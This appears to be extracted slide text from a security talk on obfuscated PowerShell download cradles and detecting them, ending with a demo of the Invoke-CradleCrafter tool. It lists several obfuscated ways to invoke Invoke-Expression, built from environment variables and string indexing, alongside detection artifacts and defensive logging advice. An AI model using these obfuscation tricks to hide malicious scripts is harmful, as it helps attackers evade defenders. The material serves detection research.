
Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg . ( ([String]''. Index. Of)[0, 7, 8]-Join'')

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg . ( ([String]''. Index. Of)[0, 7, 8]-Join'')
Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files • bitsadmin. exe/Start-Bits. Transfer • svchost. exe • COM Object + Word • winword. exe • COM Object + Excel • excel. exe • COM Object + Internet Explorer • iexplore. exe • Send. Keys + Notepad • notepad. exe & svchost. exe

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files • bitsadmin. exe/Start-Bits. Transfer • svchost. exe • COM Object + Word • winword. exe • COM Object + Excel • excel. exe • COM Object + Internet Explorer • iexplore. exe • Send. Keys + Notepad • notepad. exe & svchost. exe

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files • bitsadmin. exe • powershell. exe bitsadmin. exe • COM Object + Word • svchost. exe winword. exe • COM Object + Excel • svchost. exe excel. exe • COM Object + Internet Explorer • svchost. exe iexplore. exe • Send. Keys + Notepad • powershell. exe notepad. exe • Inline Scripting • powershell. exe csc. exe & vbc. exe

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs (besides all PS logs) DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files RASMAN: Remote Access Connection Manager • COM Object + Internet Explorer • ieproxy. dll • Send. Keys + Notepad • winhttp. dll & wininet. dll • Power. Shell Net. Web. Client • rasman. dll & rasapi 32. dll

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files • COM Object + Internet Explorer • ieproxy. dll • Send. Keys + Notepad • winhttp. dll & wininet. dll • Power. Shell Net. Web. Client • rasman. dll & rasapi 32. dll

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files • Inline Scripting (e. g. CSharp) • powershell. exe csc. exe cvtres. exe

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Send. Keys + Notepad Prefetch files Registry keys of interest Appcompat cache Cached temporary files

Detecting Cryptic Cradles • Artifacts for historical and real-time detection • • Network connections Parent-child process relationships Event logs DLL's loaded Prefetch files Registry keys of interest Appcompat cache Cached temporary files COM Object + Word
Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo
Invoke-Cradle. Crafter Demo • Live demo of open source tool: Invoke-Cradle. Crafter • DISCLAIMER: Please do not use this tool for evil.
Closing Comments • DO NOT RUN AWAY FROM POWERSHELL! • Upgrade to Power. Shell 5. 0 ASAP • Enable logging • Increase default log sizes • Aggregate centrally & monitor (start w/GREP) • Expand detection to include additional artifacts • Break all assumptions, know your options, & hunt for Indicators of Obfuscation http: //www. petsionary. com/wp-content/uploads/th/these-dogs-are-so-excited-that-the-polar-vortex-is-overhilarious. jpg
Closing Comments • Accept that you will miss stuff • Set detection goals one cradle at a time • Learn from your mistakes • Share your successes and failures with the community so we can learn from one another ____ Power. Shell Cradles https: //jacobtitanic. files. wordpress. com/2010/09/hindsight-droids. jpg
Credit Where Credit Is Due • • • Nick Carr (@Its. Really. Nick) Ian Ahl (@Tek. Defense) Matt Dunwoody (@matthewdunwoody) Evan Pena (@evan_pena 2003) My wife, Paige • 100’s of hours of research • 300 hours of tool development • Listening to me talk about MOAR Power. Shell http: //m. cdn. blog. hu/eb/ebakademia/image/izgatott. jpg
Thank You! Questions? • • Daniel Bohannon @danielhbohannon http: //danielbohannon. com https: //github. com/danielbohannon/Invoke-Cradle. Crafter
- Slides: 119